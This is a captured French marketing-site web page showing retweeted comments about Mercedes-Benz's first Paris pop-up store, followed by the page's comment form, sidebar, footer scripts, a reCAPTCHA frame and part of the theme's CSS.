<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">4 commentaires pour cet article :</h3>



	<ol class="commentlist">
			<li class="social-twitter-rt even thread-even depth-1" id="comment-644">
				<div id="div-comment-644" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/1825766861/tumblr_kt4171uxJD1qzfhblo1_500_normal.jpg" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/MathieuDaix' rel='external nofollow' class='url'>MathieuDaix</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/#comment-644">
			31/03/2013 à 0 h 05 min				</a>
						</div>

		<p>RT @RomingWay: #Mercedes ouvre son 1e pop-up store à Paris, près de la place Vendôme <a href="http://t.co/nNIugnaDtA" rel="nofollow">http://t.co/nNIugnaDtA</a> via @marketingperfor #antico &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt odd alt thread-odd thread-alt depth-1" id="comment-643">
				<div id="div-comment-643" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/3387894885/3907b399895dc97c2d9d4a7507661303_normal.jpeg" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/ARogane' rel='external nofollow' class='url'>ARogane</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/#comment-643">
			31/03/2013 à 1 h 24 min				</a>
						</div>

		<p>RT @RomingWay: #Mercedes ouvre son 1e pop-up store à Paris, près de la place Vendôme <a href="http://t.co/nNIugnaDtA" rel="nofollow">http://t.co/nNIugnaDtA</a> via @marketingperfor #antico &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt even thread-even depth-1" id="comment-642">
				<div id="div-comment-642" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/1115763417/FRZAMEO_normal.jpg" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/FRZAMEO' rel='external nofollow' class='url'>FRZAMEO</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/#comment-642">
			31/03/2013 à 2 h 22 min				</a>
						</div>

		<p>RT @RomingWay: #Mercedes ouvre son 1e pop-up store à Paris, près de la place Vendôme <a href="http://t.co/nNIugnaDtA" rel="nofollow">http://t.co/nNIugnaDtA</a> via @marketingperfor #antico &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt odd alt thread-odd thread-alt depth-1" id="comment-658">
				<div id="div-comment-658" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/3314136883/0f6249367ceef147f356585472878d9a_normal.jpeg" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/BelottiProvadys' rel='external nofollow' class='url'>BelottiProvadys</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/#comment-658">
			03/04/2013 à 10 h 03 min				</a>
						</div>

		<p>RT @LaetitiaBares40: #Mercedes-Benz installe son premier pop-up store au coeur de la Capitale <a href="http://t.co/uDqMx93YFc" rel="nofollow">http://t.co/uDqMx93YFc</a> @_ines_f</p>

		
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav">
		<div class="alignleft"></div>
		<div class="alignright"></div>

	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Laisser un commentaire</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
</div>


<form action="http://www.marketingperformer.fr/wp-comments-post.php" method="post" id="commentform">

<label for="author">Name <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Mail <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Website</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<textarea name="697e4-comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Envoyer" />
<input type='hidden' name='comment_post_ID' value='5370' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=TzXpcVLZKkrW1Jft" width="175" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="TzXpcVLZKkrW1Jft" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="Rafraîchir l&#039;image" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="Rafraîchir l&#039;image" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">CAPTCHA Code</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="Submit Comment" />
          </noscript>
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="690057c626" /></p><span class="countdownbox">
<input readonly="readonly" type="text" id="commentlen" size="4" maxlength="4" value="3000" style="width:auto;text-indent:0;" />
&nbsp;caractères disponibles. 
</span><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Prévenez-moi de tous les nouveaux commentaires par e-mail.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="35"/></p>
</form>

</div>
</div>

</div></div>

<div id="right">





<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox adinjwidget"><!--Ad Injection:widget_2--><a href="https://we-peps.fr/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/publicite/we-peps/wepeps_fr.gif" alt="emarsys" title="marketing performer we peps" width="300" height="250" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Recevez notre newsletter</h3>			<div class="textwidget"><h3>Restez connectés ! </h3></br>
<a href="http://www.marketingperformer.fr/newsletter-2/" title="newsletter" alt="marketing performer newsletter" target="_self"><img src="http://marketingperformer.fr/img/bt-inscription.png" title="inscription" alt="je m'inscris"/></a></div>
		</li><li class="sidebox adinjwidget"><!--Ad Injection:widget_3--><a href="http://www.clic-et-site.com/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/themes/Canyon/images/advertising/Clic_et_Site_336x280.gif" title="Clic et Site" width="300" height="auto" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Téléchargez notre Hors-Série</h3>			<div class="textwidget"><a href="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015.pdf" target="_blank"><img src="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015-couv.jpg" title="magazine hors série big data a telecharger" width="160" height="auto" align="center"/></a></div>
		</li><li class="sidebox widget_nav_menu"><h3 class="sidetitl">ESPACE MEMBRE</h3><div class="menu-espace-membre-container"><ul id="menu-espace-membre" class="menu"><li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://www.marketingperformer.fr/wp-admin/">Connexion</a></li>
</ul></div></li><li class="sidebox adinjwidget"><!--Ad Injection:widget_4--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- skycraper HP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300;height:600px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="7931044159"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></li></ul>
</div>
	
</div><div class="clear"></div>
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>

<li class="botwid"><h3 class="bothead">Contact</h3>			<div class="textwidget"><ul>
<li>La Publicité : <a href="mailto:cathyhazan@marketingperformer.fr" target="_blank" title="contact publicité marketing performer" alt="contact publicité" >cathyhazan@marketingperformer.fr </a></li>

<li>La Rédaction :  <a href="mailto:redaction@marketingperformer.fr" target="_blank" title="contact redaction marketing performer" alt="contact   redaction " >redaction@marketingperformer.fr</a></li>
</ul></div>
		</li><li class="botwid"><h3 class="bothead">Catégories</h3><div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/">Marketing Mobile</a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="http://www.marketingperformer.fr/category/social-marketing/">Réseaux Sociaux</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3974"><a href="http://www.marketingperformer.fr/category/in-store/">Retail</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3975"><a href="http://www.marketingperformer.fr/category/e-commerce/">E-Commerce</a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3976"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">Gestion des données &#038; CRM</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="http://www.marketingperformer.fr/category/email-marketing2/">Email marketing</a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10195"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">CRM</a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div></li><li class="botwid"><h3 class="bothead">Pages</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8559"><a href="http://www.marketingperformer.fr/plan-du-site/">Plan du site</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a rel="nofollow" href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a rel="nofollow" href="http://www.marketingperformer.fr/contact/">Contact</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="http://www.marketingperformer.fr/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></li><li class="botwid"><h3 class="bothead">Suivez-nous !</h3><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/Marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="facebook" 
				title="Suivez nous sur Facebook" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://plus.google.com/106230032210657561523/posts" rel="publisher" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="google+" 
				title="Suivez nous sur Google +" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://twitter.com/marketingperfor" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="twitter" 
				title="Suivez nous sur Twitter" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.linkedin.com/profile/view?id=114902585&pid=177585327&authType=name&authToken=-Gh_&goback=%2Epiv_I222162651*4110_177585327_zlrb_*1_*1&trk=pbmap" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" 
				alt="linkedin" 
				title="Suivez nous sur Linkedin" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.marketingperformer.fr/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="rss" 
				title="Suivez-nous" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="mailto:leremon@marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" 
				alt="contact" 
				title="contact email" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a></div></li>	</ul>

<div class="clear"> </div>
</div>
</div>	
<div id="footer">
	<div class="fcred">
		Copyright &copy; 2011 Marketing Performer - Tous droits réservés.<br />
		Intégration : <a href="http://www.marisienne.fr" rel="nofollow" title="marisienne webdesigner freelance paris">Marisienne</a>. Référencement :<a href="http://www.kereo.fr" title="kereo">Kereo, SEO à Rennes</a><br/>
        <img src="http://www.marketingperformer.fr/wp-content/themes/destyle-via-wp-themes-pro/img/powa.gif" title="powa" alt="powa" width="124" height="20"/>
	</div>	
<div class='clear'></div>	
<!-- Start Of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->
<script type="text/javascript">
<!--
function gcllCounter(textarea) {
if (textarea.value.length > 3000)
textarea.value = textarea.value.substring(0, 3000);
else
document.getElementById('commentlen').value = 3000 - textarea.value.length;
}
//-->
</script>
<!-- End of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<div id="top-link" class="top-link top-link-hide"><a href="#top" title="Remonter">↑</a></div>
	<div style="display:none">
	</div>
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.6.4',blog:'35356265',post:'5370',tz:'1',srv:'www.marketingperformer.fr'} ]);
	_stq.push([ 'clickTrackerInit', '35356265', '5370' ]);
</script>
<script type='text/javascript'>/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.marketingperformer.fr\/"};
var related_post_ajax = {"related_post_ajaxurl":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php"};
var wgpag_options = [];
wgpag_options = {"widgets":[{"selector":".widget_links","count":0},{"selector":".widget_categories","count":0},{"selector":".widget_archive","count":0},{"selector":".widget_recent_entries","count":10},{"selector":".widget_recent_comments","count":0},{"selector":".widget_meta","count":0},{"selector":".widget_pages","count":0}],"pages_to_show":"10","prev_label":"<","next_label":">","prevnext_threshold":null,"hor_align":"center","autoscroll_speed":"0"};;
var nyams_ultimate_button = {"text":"\u2191","title":"Remonter"};
var _wpcf7 = {"loaderUrl":"http:\/\/www.marketingperformer.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
var WPGroHo = {"my_hash":""};
(function(g,b,d){var c=b.head||b.getElementsByTagName("head"),D="readyState",E="onreadystatechange",F="DOMContentLoaded",G="addEventListener",H=setTimeout;function f(){$LAB.script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery.js").wait().script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery-migrate.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/scrollTo.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/mailchimp.js").script("http://www.marketingperformer.fr/wp-includes/js/jquery/ui/core.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp//js/datepicker.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/js/related-post-scripts.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/js/ParaAdmin.js").script("http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/effects.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/superfish.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.flexslider-min.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.easing.1.3.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js").script("http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js").script("http://www.marketingperformer.fr/wp-content/plugins/akismet/_inc/form.js").script("http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js").script("http://www.marketingperformer.fr/wp-includes/js/comment-reply.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js").script("http://s0.wp.com/wp-content/js/devicepx-jetpack.js").script("http://s.gravatar.com/js/gprofiles.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/jetpack/modules/wpgroho.js").script("http://www.marketingperformer.fr/wp-includes/js/wp-embed.min.js");}H(function(){if("item"in c){if(!c[0]){H(arguments.callee,25);return}c=c[0]}var a=b.createElement("script"),e=false;a.onload=a[E]=function(){if((a[D]&&a[D]!=="complete"&&a[D]!=="loaded")||e){return false}a.onload=a[E]=null;e=true;f()};a.src="http://www.marketingperformer.fr/wp-content/plugins/wp-deferred-javascripts/assets/js/lab.min.js?ver=2.0.3";c.insertBefore(a,c.firstChild)},0);if(b[D]==null&&b[G]){b[D]="loading";b[G](F,d=function(){b.removeEventListener(F,d,false);b[D]="complete"},false)}})(this,document);
/* ]]> */</script></div>
<div class='clear'></div>	
</div>

</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zj5vx4NPhYHl79IPhZS5qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769167869644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css
body_size: 4938
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.more{margin-bottom:20px}.titre h1{display:none}body{font-family:Verdana,Tahoma,Arial,Century gothic,sans-serif;color:#666;font-size:13px;background-color:#CCC;margin:0 auto;padding:0}img{border:0;margin:0}a{color:#0c6d6c;text-decoration:none;outline:0}.textwidget a{color:FFF !important}a:hover{color:#0c6d6c !important;text-decoration:none}blockquote{color:#59666f;font-style:italic;font-family:Georgia;padding:10px}.clear{clear:both}table{border-collapse:collapse;border-spacing:0;border:1px solid #fff;margin:10px 0}table td,table th{text-align:left;border:1px solid #fff;padding:.4em .8em}table th{background:#ddd;color:#999;text-transform:uppercase;font-weight:400;border:1px solid #fff}table td{border:1px solid #fff;background:#eee;color:#555}table tr.even td{background:#eee;border:0}table tr:hover td{background:#fff9df}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{display:inline;background:#eee;margin:0 0 10px;padding:5px}img.alignright{display:inline;background:#eee;margin:5px 0 10px 10px;padding:5px}img.alignleft{display:inline;background:#eee;margin:10px 15px 10px 0;padding:5px}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:10px 15px 10px 0}.wp-caption{text-align:center;background:#eee;margin:10px;padding:4px 0 5px}.wp-caption img{border:0;margin:0 0 5px;padding:0}.wp-caption p.wp-caption-text{font-size:11px;font-weight:400;line-height:12px;color:#444;margin:0;padding:0}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}.rounded{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.boxshadow{-moz-box-shadow:0 0 5px #000;-webkit-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000}@font-face{font-family:'ExistenceStencilLight';src:url('fonts/Existence-StencilLight-webfont.eot');src:url('fonts/Existence-StencilLight-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/Existence-StencilLight-webfont.woff') format('woff'),url('fonts/Existence-StencilLight-webfont.ttf') format('truetype'),url('fonts/Existence-StencilLight-webfont.svg#ExistenceStencilLight') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'BebasNeueRegular';src:url('fonts/BebasNeue-webfont.eot');src:url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/BebasNeue-webfont.woff') format('woff'),url('fonts/BebasNeue-webfont.ttf') format('truetype'),url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'AllerRegular';src:url('fonts/aller_rg-webfont.eot');src:url('fonts/aller_rg-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/aller_rg-webfont.woff') format('woff'),url('fonts/aller_rg-webfont.ttf') format('truetype'),url('fonts/aller_rg-webfont.svg#AllerRegular') format('svg');font-weight:normal;font-style:normal}#wrapper{width:1000px;margin:50px auto;background:#f6f6f6}#ligne-news{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin-bottom:10px;padding:0;color:#0a7e8f;display:inline}.partenaire-actu{margin:0 30px 0 20px;width:104px;height:45px;float:left}.actus{margin:30px 0 0 20px;width:900px;height:45px;color:#666;font-size:12px}marquee{margin-top:-16px;margin-left:120px}#top{height:120px;width:1000px;margin:0 auto;background:#fff;padding-bottom:10px}#blogname{width:400px;float:left;font-family:'BebasNeueRegular',Arial,Tahoma,Sans-serif}.logo-header{font-size:42px;margin:15px 0 0 20px;font-weight:normal}#blogname p {text-transform:inherit; font-family:Arial, Helvetica, sans-serif; letter-spacing:3.7px; padding-left:20px}#blogname h1 a:link,#blogname h1 a:visited{color:#111}#blogname h2{font-size:12px;margin:0 0 0 20px;font-family:'AllerRegular',Arial,Tahoma,Sans-serif;letter-spacing:.27em;color:#999}#breadcrumb{margin:0 0 10px 20px}#botmenu{height:50px;margin:0 auto;background:url(images/menubg.png) repeat-x}#top-menu{height:40px;margin:0 auto}#top-menu li{float:left;list-style:none;margin:0 1px 0 0;padding:0;color:#999;font-size:14px;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;text-transform:uppercase}#top-menu li a{color:#0c6d6c;display:block;margin:0;padding:10px 7px 0 20px;text-decoration:none;position:relative;height:40px}#top-menu li a:hover,#top-menu li a:active{color:#666}#submenu{margin:0 auto;width:1000px;padding:0}#submenu ul{width:100%;float:left;list-style:none;margin:0;padding:0}#submenu li{float:left;list-style:none;margin:0 1px 0 0;padding:0;color:#999;font-size:14px;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;text-transform:uppercase}#submenu li span.menudescription{display:block;font-size:10px;line-height:14px;color:#fff;font-family:verdana,Arial,Tahoma,Sans-serif}#submenu li a{color:#0c6d6c;display:block;margin:0;padding:5px 7px 5px 20px;text-decoration:none;position:relative;height:40px}#submenu li a:hover,#submenu li a:active{color:#666}#submenu li a.sf-with-ul{padding-right:10px}#submenu li .sf-sub-indicator{display:none}#submenu li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:160px;margin:0;padding:0px;background:#04606e}#submenu li ul li a,#submenu li ul li a:link,#submenu li ul li a:visited{color:##0c6d6c;font-size:14px;text-shadow:none;width:150px;margin:0;padding:0 5px;line-height:35px;height:35px;text-transform:uppercase;position:relative}#submenu li ul li a:hover,#submenu li ul li a:active{background:transparent;color:#fff}ul.sub-menu li a{border-bottom:1px solid #04515b}#submenu li ul a{width:150px}#submenu li ul ul{margin:-60px 0 0 165px}#submenu li:hover ul ul,#submenu li:hover ul ul ul,#submenu li.sfHover ul ul,#submenu li.sfHover ul ul ul{left:-999em}#submenu li:hover ul,#submenu li li:hover ul,#submenu li li li:hover ul,#submenu li.sfHover ul,#submenu li li.sfHover ul,#submenu li li li.sfHover ul{left:auto}#submenu li:hover,#submenu li.sfHover{position:static}#search{width:270px;padding:0;margin:15px 0 20px 310px;display:inline-block;height:31px;float:left;border:1px solid #ddd;background:#fff}#search form{margin:0;padding:0}#search fieldset{margin:0;padding:0;border:0}#search p{margin:0;font-size:85%}#s{width:180px;background:transparent;margin:0 0 0 3px;padding:5px 5px;height:20px;border:0;font:normal 100% "Tahoma",Arial,Helvetica,sans-serif;color:#555;float:left;display:inline}#searchsubmit{background:#0696af;border:0;color:#fff;display:block;padding:6px 7px 7px 7px;float:right;cursor:pointer}#banner{width:468px;height:60px;margin:15px auto;text-align:center;border:1px solid #CCC}#banner-header{width:728px;height:90px;margin:15px auto;text-align:center;border:1px solid #CCC}#casing{width:1000px;padding:0}#marketeurs{background-color:#dceeee !important;padding:10px;color:#0c6d6c}#marketeurs p{text-align:left}#home-widget{width:660px;float:left}.blog-widget{overflow:hidden}.hwidleft{width:354px;float:left;margin-right:17px;}.hwidright{width:280px;float:left;margin:0}.homwid-left{padding:10px 10px 20px 10px;background:#fff;border:1px solid #ddd;margin-bottom:20px}.homwid-right{padding:10px 10px 20px 10px;border:1px solid #ddd;margin-bottom:20px}h3.homhead{font-family:'AllerRegular',Arial,Tahoma,Century 